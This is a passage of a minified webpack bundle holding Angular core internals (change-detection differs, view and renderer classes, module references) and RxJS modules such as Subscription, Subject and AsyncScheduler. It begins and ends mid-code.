t=[];this.forEachItem((function(e){return t.push(e)}));var e=[];this.forEachPreviousItem((function(t){return e.push(t)}));var n=[];this.forEachAddedItem((function(t){return n.push(t)}));var r=[];this.forEachMovedItem((function(t){return r.push(t)}));var o=[];this.forEachRemovedItem((function(t){return o.push(t)}));var i=[];return this.forEachIdentityChange((function(t){return i.push(t)})),"collection: "+t.join(", ")+"\nprevious: "+e.join(", ")+"\nadditions: "+n.join(", ")+"\nmoves: "+r.join(", ")+"\nremovals: "+o.join(", ")+"\nidentityChanges: "+i.join(", ")+"\n"},t})(),oa=(function(){function t(t,e){this.item=t,this.trackById=e,this.currentIndex=null,this.previousIndex=null,this._nextPrevious=null,this._prev=null,this._next=null,this._prevDup=null,this._nextDup=null,this._prevRemoved=null,this._nextRemoved=null,this._nextAdded=null,this._nextMoved=null,this._nextIdentityChange=null}return t.prototype.toString=function(){return this.previousIndex===this.currentIndex?s(this.item):s(this.item)+"["+s(this.previousIndex)+"->"+s(this.currentIndex)+"]"},t})(),ia=(function(){function t(){this._head=null,this._tail=null}return t.prototype.add=function(t){null===this._head?(this._head=this._tail=t,t._nextDup=null,t._prevDup=null):(this._tail._nextDup=t,t._prevDup=this._tail,t._nextDup=null,this._tail=t)},t.prototype.get=function(t,e){var n;for(n=this._head;null!==n;n=n._nextDup)if((null===e||e<=n.currentIndex)&&i(n.trackById,t))return n;return null},t.prototype.remove=function(t){var e=t._prevDup,n=t._nextDup;return null===e?this._head=n:e._nextDup=n,null===n?this._tail=e:n._prevDup=e,null===this._head},t})(),sa=(function(){function t(){this.map=new Map}return t.prototype.put=function(t){var e=t.trackById,n=this.map.get(e);n||(n=new ia,this.map.set(e,n)),n.add(t)},t.prototype.get=function(t,e){var n=t,r=this.map.get(n);return r?r.get(t,e):null},t.prototype.remove=function(t){var e=t.trackById;return this.map.get(e).remove(t)&&this.map.delete(e),t},Object.defineProperty(t.prototype,"isEmpty",{get:function(){return 0===this.map.size},enumerable:!0,configurable:!0}),t.prototype.clear=function(){this.map.clear()},t.prototype.toString=function(){return"_DuplicateMap("+s(this.map)+")"},t})(),aa=(function(){function t(){}return t.prototype.supports=function(t){return t instanceof Map||It(t)},t.prototype.create=function(t){return new ua},t})(),ua=(function(){function t(){this._records=new Map,this._mapHead=null,this._appendAfter=null,this._previousMapHead=null,this._changesHead=null,this._changesTail=null,this._additionsHead=null,this._additionsTail=null,this._removalsHead=null,this._removalsTail=null}return Object.defineProperty(t.prototype,"isDirty",{get:function(){return null!==this._additionsHead||null!==this._changesHead||null!==this._removalsHead},enumerable:!0,configurable:!0}),t.prototype.forEachItem=function(t){var e;for(e=this._mapHead;null!==e;e=e._next)t(e)},t.prototype.forEachPreviousItem=function(t){var e;for(e=this._previousMapHead;null!==e;e=e._nextPrevious)t(e)},t.prototype.forEachChangedItem=function(t){var e;for(e=this._changesHead;null!==e;e=e._nextChanged)t(e)},t.prototype.forEachAddedItem=function(t){var e;for(e=this._additionsHead;null!==e;e=e._nextAdded)t(e)},t.prototype.forEachRemovedItem=function(t){var e;for(e=this._removalsHead;null!==e;e=e._nextRemoved)t(e)},t.prototype.diff=function(t){if(t){if(!(t instanceof Map||It(t)))throw new Error("Error trying to diff '"+s(t)+"'. Only maps and objects are allowed")}else t=new Map;return this.check(t)?this:null},t.prototype.onDestroy=function(){},t.prototype.check=function(t){var e=this;this._reset();var n=this._mapHead;if(this._appendAfter=null,this._forEach(t,(function(t,r){if(n&&n.key===r)e._maybeAddToChanges(n,t),e._appendAfter=n,n=n._next;else{var o=e._getOrCreateRecordForKey(r,t);n=e._insertBeforeOrAppend(n,o)}})),n){n._prev&&(n._prev._next=null),this._removalsHead=n;for(var r=n;null!==r;r=r._nextRemoved)r===this._mapHead&&(this._mapHead=null),this._records.delete(r.key),r._nextRemoved=r._next,r.previousValue=r.currentValue,r.currentValue=null,r._prev=null,r._next=null}return this._changesTail&&(this._changesTail._nextChanged=null),this._additionsTail&&(this._additionsTail._nextAdded=null),this.isDirty},t.prototype._insertBeforeOrAppend=function(t,e){if(t){var n=t._prev;return e._next=t,e._prev=n,t._prev=e,n&&(n._next=e),t===this._mapHead&&(this._mapHead=e),this._appendAfter=t,t}return this._appendAfter?(this._appendAfter._next=e,e._prev=this._appendAfter):this._mapHead=e,this._appendAfter=e,null},t.prototype._getOrCreateRecordForKey=function(t,e){if(this._records.has(t)){var n=this._records.get(t);this._maybeAddToChanges(n,e);var r=n._prev,o=n._next;return r&&(r._next=o),o&&(o._prev=r),n._next=null,n._prev=null,n}var i=new ca(t);return this._records.set(t,i),i.currentValue=e,this._addToAdditions(i),i},t.prototype._reset=function(){if(this.isDirty){var t=void 0;for(this._previousMapHead=this._mapHead,t=this._previousMapHead;null!==t;t=t._next)t._nextPrevious=t._next;for(t=this._changesHead;null!==t;t=t._nextChanged)t.previousValue=t.currentValue;for(t=this._additionsHead;null!=t;t=t._nextAdded)t.previousValue=t.currentValue;this._changesHead=this._changesTail=null,this._additionsHead=this._additionsTail=null,this._removalsHead=null}},t.prototype._maybeAddToChanges=function(t,e){i(e,t.currentValue)||(t.previousValue=t.currentValue,t.currentValue=e,this._addToChanges(t))},t.prototype._addToAdditions=function(t){null===this._additionsHead?this._additionsHead=this._additionsTail=t:(this._additionsTail._nextAdded=t,this._additionsTail=t)},t.prototype._addToChanges=function(t){null===this._changesHead?this._changesHead=this._changesTail=t:(this._changesTail._nextChanged=t,this._changesTail=t)},t.prototype._forEach=function(t,e){t instanceof Map?t.forEach(e):Object.keys(t).forEach((function(n){return e(t[n],n)}))},t})(),ca=(function(){function t(t){this.key=t,this.previousValue=null,this.currentValue=null,this._nextPrevious=null,this._next=null,this._prev=null,this._nextAdded=null,this._nextRemoved=null,this._nextChanged=null}return t})(),la=(function(){function t(t){this.factories=t}return t.create=function(e,n){if(null!=n){var r=n.factories.slice();return e=e.concat(r),new t(e)}return new t(e)},t.extend=function(e){return{provide:t,useFactory:function(n){if(!n)throw new Error("Cannot extend IterableDiffers without a parent injector");return t.create(e,n)},deps:[[t,new hi,new ci]]}},t.prototype.find=function(t){var e=this.factories.find((function(e){return e.supports(t)}));if(null!=e)return e;throw new Error("Cannot find a differ supporting object '"+t+"' of type '"+Rt(t)+"'")},t})(),pa=(function(){function t(t){this.factories=t}return t.create=function(e,n){if(n){var r=n.factories.slice();e=e.concat(r)}return new t(e)},t.extend=function(e){return{provide:t,useFactory:function(n){if(!n)throw new Error("Cannot extend KeyValueDiffers without a parent injector");return t.create(e,n)},deps:[[t,new hi,new ci]]}},t.prototype.find=function(t){var e=this.factories.find((function(e){return e.supports(t)}));if(e)return e;throw new Error("Cannot find a differ supporting object '"+t+"'")},t})(),ha=[new aa],fa=[new ea],da=new la(fa),ya=new pa(ha),va=[{provide:Wi,useValue:"unknown"},Ts,{provide:xs,useExisting:Ts},{provide:Oi,useFactory:Dt,deps:[]},ms,Ki],ma=ht(null,"core",va),ga=new No("LocaleId"),_a=new No("Translations"),ba=new No("TranslationsFormat"),wa={};wa.Error=0,wa.Warning=1,wa.Ignore=2,wa[wa.Error]="Error",wa[wa.Warning]="Warning",wa[wa.Ignore]="Ignore";var Ea=(function(){function t(t){}return t})();Ea.decorators=[{type:ri,args:[{providers:[As,{provide:Ps,useExisting:As},Hi,Xi,Ui,{provide:la,useFactory:Vt},{provide:pa,useFactory:Lt},{provide:ga,useFactory:Ft,deps:[[new ui(ga),new ci,new hi]]}]}]}],Ea.ctorParameters=function(){return[{type:Ps}]};var Ca={};Ca.NONE=0,Ca.HTML=1,Ca.STYLE=2,Ca.SCRIPT=3,Ca.URL=4,Ca.RESOURCE_URL=5,Ca[Ca.NONE]="NONE",Ca[Ca.HTML]="HTML",Ca[Ca.STYLE]="STYLE",Ca[Ca.SCRIPT]="SCRIPT",Ca[Ca.URL]="URL",Ca[Ca.RESOURCE_URL]="RESOURCE_URL";var Sa=(function(){function t(){}return t.prototype.sanitize=function(t,e){},t})(),xa=(function(){function t(){}return t.prototype.view=function(){},t.prototype.nodeIndex=function(){},t.prototype.injector=function(){},t.prototype.component=function(){},t.prototype.providerTokens=function(){},t.prototype.references=function(){},t.prototype.context=function(){},t.prototype.componentRenderElement=function(){},t.prototype.renderNode=function(){},t.prototype.logError=function(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n]},t})(),Ta={setCurrentNode:void 0,createRootView:void 0,createEmbeddedView:void 0,createComponentView:void 0,createNgModuleRef:void 0,overrideProvider:void 0,clearProviderOverrides:void 0,checkAndUpdateView:void 0,checkNoChangesView:void 0,destroyView:void 0,resolveDep:void 0,createDebugContext:void 0,handleEvent:void 0,updateDirectives:void 0,updateRenderer:void 0,dirtyParentQueries:void 0},Pa=function(){},Aa=new Map,Oa="$$undefined",Ma="$$empty",Na=0,Ia=new WeakMap,ka=/^:([^:]+):(.+)$/,Ra=[],Da={},Va=new Object,La=Yt(mi),Fa=Yt(as),ja=new Object,Ha=(function(t){function e(e,n,r,o,i,s){var a=t.call(this)||this;return a.selector=e,a.componentType=n,a._inputs=o,a._outputs=i,a.ngContentSelectors=s,a.viewDefFactory=r,a}return xo.c(e,t),Object.defineProperty(e.prototype,"inputs",{get:function(){var t=[],e=this._inputs;for(var n in e){var r=e[n];t.push({propName:n,templateName:r})}return t},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"outputs",{get:function(){var t=[];for(var e in this._outputs){var n=this._outputs[e];t.push({propName:e,templateName:n})}return t},enumerable:!0,configurable:!0}),e.prototype.create=function(t,e,n,r){if(!r)throw new Error("ngModule should be provided");var o=ve(this.viewDefFactory),i=o.nodes[0].element.componentProvider.nodeIndex,s=Ta.createRootView(t,e||[],n,o,r,ja),a=Bt(s,i).instance;return n&&s.renderer.setAttribute(Ht(s,0).renderElement,"ng-version",ai.full),new Ba(s,new qa(s),a)},e})($i),Ba=(function(t){function e(e,n,r){var o=t.call(this)||this;return o._view=e,o._viewRef=n,o._component=r,o._elDef=o._view.def.nodes[0],o}return xo.c(e,t),Object.defineProperty(e.prototype,"location",{get:function(){return new Vs(Ht(this._view,this._elDef.nodeIndex).renderElement)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"injector",{get:function(){return new za(this._view,this._elDef)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"instance",{get:function(){return this._component},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"hostView",{get:function(){return this._viewRef},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"changeDetectorRef",{get:function(){return this._viewRef},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"componentType",{get:function(){return this._component.constructor},enumerable:!0,configurable:!0}),e.prototype.destroy=function(){this._viewRef.destroy()},e.prototype.onDestroy=function(t){this._viewRef.onDestroy(t)},e})(Ji),Ua=(function(){function t(t,e,n){this._view=t,this._elDef=e,this._data=n,this._embeddedViews=[]}return Object.defineProperty(t.prototype,"element",{get:function(){return new Vs(this._data.renderElement)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"injector",{get:function(){return new za(this._view,this._elDef)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"parentInjector",{get:function(){for(var t=this._view,e=this._elDef.parent;!e&&t;)e=ae(t),t=t.parent;return t?new za(t,e):new za(this._view,null)},enumerable:!0,configurable:!0}),t.prototype.clear=function(){for(var t=this._embeddedViews.length,e=t-1;e>=0;e--){var n=Ze(this._data,e);Ta.destroyView(n)}},t.prototype.get=function(t){var e=this._embeddedViews[t];if(e){var n=new qa(e);return n.attachToViewContainerRef(this),n}return null},Object.defineProperty(t.prototype,"length",{get:function(){return this._embeddedViews.length},enumerable:!0,configurable:!0}),t.prototype.createEmbeddedView=function(t,e,n){var r=t.createEmbeddedView(e||{});return this.insert(r,n),r},t.prototype.createComponent=function(t,e,n,r,o){var i=n||this.parentInjector;o||t instanceof ss||(o=i.get(as));var s=t.create(i,r,void 0,o);return this.insert(s.hostView,e),s},t.prototype.insert=function(t,e){if(t.destroyed)throw new Error("Cannot insert a destroyed View in a ViewContainer!");var n=t,r=n._view;return Qe(this._view,this._data,e,r),n.attachToViewContainerRef(this),t},t.prototype.move=function(t,e){if(t.destroyed)throw new Error("Cannot move a destroyed View in a ViewContainer!");var n=this._embeddedViews.indexOf(t._view);return $e(this._data,n,e),t},t.prototype.indexOf=function(t){return this._embeddedViews.indexOf(t._view)},t.prototype.remove=function(t){var e=Ze(this._data,t);e&&Ta.destroyView(e)},t.prototype.detach=function(t){var e=Ze(this._data,t);return e?new qa(e):null},t})(),qa=(function(){function t(t){this._view=t,this._viewContainerRef=null,this._appRef=null}return Object.defineProperty(t.prototype,"rootNodes",{get:function(){return me(this._view)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"context",{get:function(){return this._view.context},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"destroyed",{get:function(){return 0!=(128&this._view.state)},enumerable:!0,configurable:!0}),t.prototype.markForCheck=function(){re(this._view)},t.prototype.detach=function(){this._view.state&=-5},t.prototype.detectChanges=function(){var t=this._view.root.rendererFactory;t.begin&&t.begin(),Ta.checkAndUpdateView(this._view),t.end&&t.end()},t.prototype.checkNoChanges=function(){Ta.checkNoChangesView(this._view)},t.prototype.reattach=function(){this._view.state|=4},t.prototype.onDestroy=function(t){this._view.disposables||(this._view.disposables=[]),this._view.disposables.push(t)},t.prototype.destroy=function(){this._appRef?this._appRef.detachView(this):this._viewContainerRef&&this._viewContainerRef.detach(this._viewContainerRef.indexOf(this)),Ta.destroyView(this._view)},t.prototype.detachFromAppRef=function(){this._appRef=null,en(this._view),Ta.dirtyParentQueries(this._view)},t.prototype.attachToAppRef=function(t){if(this._viewContainerRef)throw new Error("This view is already attached to a ViewContainer!");this._appRef=t},t.prototype.attachToViewContainerRef=function(t){if(this._appRef)throw new Error("This view is already attached directly to the ApplicationRef!");this._viewContainerRef=t},t})(),Wa=(function(t){function e(e,n){var r=t.call(this)||this;return r._parentView=e,r._def=n,r}return xo.c(e,t),e.prototype.createEmbeddedView=function(t){return new qa(Ta.createEmbeddedView(this._parentView,this._def,this._def.element.template,t))},Object.defineProperty(e.prototype,"elementRef",{get:function(){return new Vs(Ht(this._parentView,this._def.nodeIndex).renderElement)},enumerable:!0,configurable:!0}),e})(qs),za=(function(){function t(t,e){this.view=t,this.elDef=e}return t.prototype.get=function(t,e){void 0===e&&(e=mi.THROW_IF_NOT_FOUND);var n=!!this.elDef&&0!=(33554432&this.elDef.flags);return Ta.resolveDep(this.view,this.elDef,n,{flags:0,token:t,tokenKey:Yt(t)},e)},t})(),Ga=(function(){function t(t){this.delegate=t}return t.prototype.selectRootElement=function(t){return this.delegate.selectRootElement(t)},t.prototype.createElement=function(t,e){var n=Ce(e),r=n[0],o=n[1],i=this.delegate.createElement(o,r);return t&&this.delegate.appendChild(t,i),i},t.prototype.createViewRoot=function(t){return t},t.prototype.createTemplateAnchor=function(t){var e=this.delegate.createComment("");return t&&this.delegate.appendChild(t,e),e},t.prototype.createText=function(t,e){var n=this.delegate.createText(e);return t&&this.delegate.appendChild(t,n),n},t.prototype.projectNodes=function(t,e){for(var n=0;n<e.length;n++)this.delegate.appendChild(t,e[n])},t.prototype.attachViewAfter=function(t,e){for(var n=this.delegate.parentNode(t),r=this.delegate.nextSibling(t),o=0;o<e.length;o++)this.delegate.insertBefore(n,e[o],r)},t.prototype.detachView=function(t){for(var e=0;e<t.length;e++){var n=t[e],r=this.delegate.parentNode(n);this.delegate.removeChild(r,n)}},t.prototype.destroyView=function(t,e){for(var n=0;n<e.length;n++)this.delegate.destroyNode(e[n])},t.prototype.listen=function(t,e,n){return this.delegate.listen(t,e,n)},t.prototype.listenGlobal=function(t,e,n){return this.delegate.listen(t,e,n)},t.prototype.setElementProperty=function(t,e,n){this.delegate.setProperty(t,e,n)},t.prototype.setElementAttribute=function(t,e,n){var r=Ce(e),o=r[0],i=r[1];null!=n?this.delegate.setAttribute(t,i,n,o):this.delegate.removeAttribute(t,i,o)},t.prototype.setBindingDebugInfo=function(t,e,n){},t.prototype.setElementClass=function(t,e,n){n?this.delegate.addClass(t,e):this.delegate.removeClass(t,e)},t.prototype.setElementStyle=function(t,e,n){null!=n?this.delegate.setStyle(t,e,n):this.delegate.removeStyle(t,e)},t.prototype.invokeElementMethod=function(t,e,n){t[e].apply(t,n)},t.prototype.setText=function(t,e){this.delegate.setValue(t,e)},t.prototype.animate=function(){throw new Error("Renderer.animate is no longer supported!")},t})(),Ka=(function(){function t(t,e,n,r){this._moduleType=t,this._parent=e,this._bootstrapComponents=n,this._def=r,this._destroyListeners=[],this._destroyed=!1,Ue(this)}return t.prototype.get=function(t,e){return void 0===e&&(e=mi.THROW_IF_NOT_FOUND),qe(this,{token:t,tokenKey:Yt(t),flags:0},e)},Object.defineProperty(t.prototype,"instance",{get:function(){return this.get(this._moduleType)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"componentFactoryResolver",{get:function(){return this.get(ns)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"injector",{get:function(){return this},enumerable:!0,configurable:!0}),t.prototype.destroy=function(){if(this._destroyed)throw new Error("The ng module "+s(this.instance.constructor)+" has already been destroyed.");this._destroyed=!0,Ke(this,131072),this._destroyListeners.forEach((function(t){return t()}))},t.prototype.onDestroy=function(t){this._destroyListeners.push(t)},t})(),Qa=Yt(Ns),Xa=Yt(Ds),Ya=Yt(Vs),Za=Yt(Ws),Ja=Yt(qs),$a=Yt(zs),tu=Yt(mi),eu={},nu={};nu.CreateViewNodes=0,nu.CheckNoChanges=1,nu.CheckNoChangesProjectedViews=2,nu.CheckAndUpdate=3,nu.CheckAndUpdateProjectedViews=4,nu.Destroy=5,nu[nu.CreateViewNodes]="CreateViewNodes",nu[nu.CheckNoChanges]="CheckNoChanges",nu[nu.CheckNoChangesProjectedViews]="CheckNoChangesProjectedViews",nu[nu.CheckAndUpdate]="CheckAndUpdate",nu[nu.CheckAndUpdateProjectedViews]="CheckAndUpdateProjectedViews",nu[nu.Destroy]="Destroy";var ru=!1,ou=new Map,iu={};iu.create=0,iu.detectChanges=1,iu.checkNoChanges=2,iu.destroy=3,iu.handleEvent=4,iu[iu.create]="create",iu[iu.detectChanges]="detectChanges",iu[iu.checkNoChanges]="checkNoChanges",iu[iu.destroy]="destroy",iu[iu.handleEvent]="handleEvent";var su,au,uu,cu=/([A-Z])/g,lu=(function(){function t(t,e){this.view=t,this.nodeIndex=e,null==e&&(this.nodeIndex=e=0),this.nodeDef=t.def.nodes[e];for(var n=this.nodeDef,r=t;n&&0==(1&n.flags);)n=n.parent;if(!n)for(;!n&&r;)n=ae(r),r=r.parent;this.elDef=n,this.elView=r}return Object.defineProperty(t.prototype,"elOrCompView",{get:function(){return Ht(this.elView,this.elDef.nodeIndex).componentView||this.view},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"injector",{get:function(){return ln(this.elView,this.elDef)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"component",{get:function(){return this.elOrCompView.component},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"context",{get:function(){return this.elOrCompView.context},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"providerTokens",{get:function(){var t=[];if(this.elDef)for(var e=this.elDef.nodeIndex+1;e<=this.elDef.nodeIndex+this.elDef.childCount;e++){var n=this.elView.def.nodes[e];20224&n.flags&&t.push(n.provider.token),e+=n.childCount}return t},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"references",{get:function(){var t={};if(this.elDef){no(this.elView,this.elDef,t);for(var e=this.elDef.nodeIndex+1;e<=this.elDef.nodeIndex+this.elDef.childCount;e++){var n=this.elView.def.nodes[e];20224&n.flags&&no(this.elView,n,t),e+=n.childCount}}return t},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"componentRenderElement",{get:function(){var t=eo(this.elOrCompView);return t?t.renderElement:void 0},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"renderNode",{get:function(){return 2&this.nodeDef.flags?ue(this.view,this.nodeDef):ue(this.elView,this.elDef)},enumerable:!0,configurable:!0}),t.prototype.logError=function(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];var r,o;2&this.nodeDef.flags?(r=this.view.def,o=this.nodeDef.nodeIndex):(r=this.elView.def,o=this.elDef.nodeIndex);var i=to(r,o),s=-1,a=function(){return s++,s===i?(n=t.error).bind.apply(n,[t].concat(e)):Pa;var n};r.factory(a),s<i&&(t.error("Illegal state: the ViewDefinitionFactory did not call the logger!"),t.error.apply(t,e))},t})(),pu=(function(){function t(t){this.delegate=t}return t.prototype.createRenderer=function(t,e){return new hu(this.delegate.createRenderer(t,e))},t.prototype.begin=function(){this.delegate.begin&&this.delegate.begin()},t.prototype.end=function(){this.delegate.end&&this.delegate.end()},t.prototype.whenRenderingDone=function(){return this.delegate.whenRenderingDone?this.delegate.whenRenderingDone():Promise.resolve(null)},t})(),hu=(function(){function t(t){this.delegate=t}return Object.defineProperty(t.prototype,"data",{get:function(){return this.delegate.data},enumerable:!0,configurable:!0}),t.prototype.destroyNode=function(t){Pt(xt(t)),this.delegate.destroyNode&&this.delegate.destroyNode(t)},t.prototype.destroy=function(){this.delegate.destroy()},t.prototype.createElement=function(t,e){var n=this.delegate.createElement(t,e),r=oo();if(r){var o=new Ys(n,null,r);o.name=t,Tt(o)}return n},t.prototype.createComment=function(t){var e=this.delegate.createComment(t),n=oo();return n&&Tt(new Xs(e,null,n)),e},t.prototype.createText=function(t){var e=this.delegate.createText(t),n=oo();return n&&Tt(new Xs(e,null,n)),e},t.prototype.appendChild=function(t,e){var n=xt(t),r=xt(e);n&&r&&n instanceof Ys&&n.addChild(r),this.delegate.appendChild(t,e)},t.prototype.insertBefore=function(t,e,n){var r=xt(t),o=xt(e),i=xt(n);r&&o&&r instanceof Ys&&r.insertBefore(i,o),this.delegate.insertBefore(t,e,n)},t.prototype.removeChild=function(t,e){var n=xt(t),r=xt(e);n&&r&&n instanceof Ys&&n.removeChild(r),this.delegate.removeChild(t,e)},t.prototype.selectRootElement=function(t){var e=this.delegate.selectRootElement(t),n=oo();return n&&Tt(new Ys(e,null,n)),e},t.prototype.setAttribute=function(t,e,n,r){var o=xt(t);if(o&&o instanceof Ys){var i=r?r+":"+e:e;o.attributes[i]=n}this.delegate.setAttribute(t,e,n,r)},t.prototype.removeAttribute=function(t,e,n){var r=xt(t);if(r&&r instanceof Ys){var o=n?n+":"+e:e;r.attributes[o]=null}this.delegate.removeAttribute(t,e,n)},t.prototype.addClass=function(t,e){var n=xt(t);n&&n instanceof Ys&&(n.classes[e]=!0),this.delegate.addClass(t,e)},t.prototype.removeClass=function(t,e){var n=xt(t);n&&n instanceof Ys&&(n.classes[e]=!1),this.delegate.removeClass(t,e)},t.prototype.setStyle=function(t,e,n,r){var o=xt(t);o&&o instanceof Ys&&(o.styles[e]=n),this.delegate.setStyle(t,e,n,r)},t.prototype.removeStyle=function(t,e,n){var r=xt(t);r&&r instanceof Ys&&(r.styles[e]=null),this.delegate.removeStyle(t,e,n)},t.prototype.setProperty=function(t,e,n){var r=xt(t);r&&r instanceof Ys&&(r.properties[e]=n),this.delegate.setProperty(t,e,n)},t.prototype.listen=function(t,e,n){if("string"!=typeof t){var r=xt(t);r&&r.listeners.push(new Qs(e,n))}return this.delegate.listen(t,e,n)},t.prototype.parentNode=function(t){return this.delegate.parentNode(t)},t.prototype.nextSibling=function(t){return this.delegate.nextSibling(t)},t.prototype.setValue=function(t,e){return this.delegate.setValue(t,e)},t})(),fu=(function(t){function e(e,n,r){var o=t.call(this)||this;return o.moduleType=e,o._bootstrapComponents=n,o._ngModuleDefFactory=r,o}return xo.c(e,t),e.prototype.create=function(t){xr();var e=ve(this._ngModuleDefFactory);return Ta.createNgModuleRef(this.moduleType,t||mi.NULL,this._bootstrapComponents,e)},e})(us),du="*"}.call(e,n("DuR2"))},"6hPP":function(t,e,n){"use strict";var r=n("rCTf"),o=n("t2Bb");r.Observable.prototype.sampleTime=o.sampleTime},"6jZC":function(t,e){function n(t){return new Promise(function(e,n){n(new Error("Cannot find module '"+t+"'."))})}n.keys=function(){return[]},n.resolve=n,t.exports=n,n.id="6jZC"},"7rB9":function(t,e,n){"use strict";var r=n("t2qv");e.forkJoin=r.ForkJoinObservable.create},"9Avi":function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("cPwE"),i=(function(t){function e(){t.apply(this,arguments),this.actions=[],this.active=!1,this.scheduled=void 0}return r(e,t),e.prototype.flush=function(t){var e=this.actions;if(this.active)return void e.push(t);var n;this.active=!0;do{if(n=t.execute(t.state,t.delay))break}while(t=e.shift());if(this.active=!1,n){for(;t=e.shift();)t.unsubscribe();throw n}},e})(o.Scheduler);e.AsyncScheduler=i},B00U:function(t,e,n){"use strict";function r(t){return t.reduce((function(t,e){return t.concat(e instanceof c.UnsubscriptionError?e.errors:e)}),[])}var o=n("Xajo"),i=n("ICpg"),s=n("SKH6"),a=n("+3eL"),u=n("WhVc"),c=n("GIjk"),l=(function(){function t(t){this.closed=!1,this._parent=null,this._parents=null,this._subscriptions=null,t&&(this._unsubscribe=t)}return t.prototype.unsubscribe=function(){var t,e=!1;if(!this.closed){var n=this,l=n._parent,p=n._parents,h=n._unsubscribe,f=n._subscriptions;this.closed=!0,this._parent=null,this._parents=null,this._subscriptions=null;for(var d=-1,y=p?p.length:0;l;)l.remove(this),l=++d<y&&p[d]||null;if(s.isFunction(h)){var v=a.tryCatch(h).call(this);v===u.errorObject&&(e=!0,t=t||(u.errorObject.e instanceof c.UnsubscriptionError?r(u.errorObject.e.errors):[u.errorObject.e]))}if(o.isArray(f))for(d=-1,y=f.length;++d<y;){var m=f[d];if(i.isObject(m)){var v=a.tryCatch(m.unsubscribe).call(m);if(v===u.errorObject){e=!0,t=t||[];var g=u.errorObject.e;g instanceof c.UnsubscriptionError?t=t.concat(r(g.errors)):t.push(g)}}}if(e)throw new c.UnsubscriptionError(t)}},t.prototype.add=function(e){if(!e||e===t.EMPTY)return t.EMPTY;if(e===this)return this;var n=e;switch(typeof e){case"function":n=new t(e);case"object":if(n.closed||"function"!=typeof n.unsubscribe)return n;if(this.closed)return n.unsubscribe(),n;if("function"!=typeof n._addParent){var r=n;n=new t,n._subscriptions=[r]}break;default:throw new Error("unrecognized teardown "+e+" added to Subscription.")}return(this._subscriptions||(this._subscriptions=[])).push(n),n._addParent(this),n},t.prototype.remove=function(t){var e=this._subscriptions;if(e){var n=e.indexOf(t);-1!==n&&e.splice(n,1)}},t.prototype._addParent=function(t){var e=this,n=e._parent,r=e._parents;n&&n!==t?r?-1===r.indexOf(t)&&r.push(t):this._parents=[t]:this._parent=t},t.EMPTY=(function(t){return t.closed=!0,t})(new t),t})();e.Subscription=l},CGGv:function(t,e,n){"use strict";var r=n("cwzr"),o=n("9Avi");e.async=new o.AsyncScheduler(r.AsyncAction)},CURp:function(t,e,n){"use strict";function r(t,e,n,r){var h=new l.InnerSubscriber(t,n,r);if(h.closed)return null;if(e instanceof u.Observable)return e._isScalar?(h.next(e.value),h.complete(),null):e.subscribe(h);if(i.isArrayLike(e)){for(var f=0,d=e.length;f<d&&!h.closed;f++)h.next(e[f]);h.closed||h.complete()}else{if(s.isPromise(e))return e.then((function(t){h.closed||(h.next(t),h.complete())}),(function(t){return h.error(t)})).then(null,(function(t){o.root.setTimeout((function(){throw t}))})),h;if(e&&"function"==typeof e[c.iterator])for(var y=e[c.iterator]();;){var v=y.next();if(v.done){h.complete();break}if(h.next(v.value),h.closed)break}else if(e&&"function"==typeof e[p.observable]){var m=e[p.observable]();if("function"==typeof m.subscribe)return m.subscribe(new l.InnerSubscriber(t,n,r));h.error(new TypeError("Provided object does not correctly implement Symbol.observable"))}else{var g=a.isObject(e)?"an invalid object":"'"+e+"'",_="You provided "+g+" where a stream was expected. You can provide an Observable, Promise, Array, or Iterable.";h.error(new TypeError(_))}}return null}var o=n("VOfZ"),i=n("1r8+"),s=n("aQl7"),a=n("ICpg"),u=n("rCTf"),c=n("cdmN"),l=n("QqRK"),p=n("mbVC");e.subscribeToResult=r},E7Yq:function(t,e,n){"use strict";var r=n("rCTf"),o=n("TIy+");r.Observable.fromEvent=o.fromEvent},EEr4:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("rCTf"),i=n("mmVS"),s=n("B00U"),a=n("IZVw"),u=n("ZJf8"),c=n("r8ZY"),l=(function(t){function e(e){t.call(this,e),this.destination=e}return r(e,t),e})(i.Subscriber);e.SubjectSubscriber=l;var p=(function(t){function e(){t.call(this),this.observers=[],this.closed=!1,this.isStopped=!1,this.hasError=!1,this.thrownError=null}return r(e,t),e.prototype[c.rxSubscriber]=function(){return new l(this)},e.prototype.lift=function(t){var e=new h(this,this);return e.operator=t,e},e.prototype.next=function(t){if(this.closed)throw new a.ObjectUnsubscribedError;if(!this.isStopped)for(var e=this.observers,n=e.length,r=e.slice(),o=0;o<n;o++)r[o].next(t)},e.prototype.error=function(t){if(this.closed)throw new a.ObjectUnsubscribedError;this.hasError=!0,this.thrownError=t,this.isStopped=!0;for(var e=this.observers,n=e.length,r=e.slice(),o=0;o<n;o++)r[o].error(t);this.observers.length=0},e.prototype.complete=function(){if(this.closed)throw new a.ObjectUnsubscribedError;this.isStopped=!0;for(var 